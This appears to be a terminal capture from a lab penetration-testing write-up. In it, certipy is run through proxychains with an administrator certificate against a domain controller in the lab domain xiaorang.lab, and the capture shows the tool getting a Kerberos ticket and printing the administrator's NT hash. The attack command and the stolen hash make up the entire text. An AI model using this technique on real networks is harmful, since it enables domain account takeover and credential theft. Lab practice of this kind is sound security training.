 (jugg㉿kali)-[~/桌面]
$ proxychains certipy auth -pfx administrator.pfx -dc-ip 172.22.9.7
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@xiaorang.lab
[*] Trying to get TGT...
[proxychains] Strict chain ... :5001 ... 172.22.9.7:88 ... OK
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[proxychains] Strict chain ... :5001 ... 172.22.9.7:88 ... OK
[*] Got hash for 'administrator@xiaorang.lab': aad3b435b51404eeaad3b435b51404ee:2f1b57eefb2d152196836b0516abea80
CSDN @Jugg_xie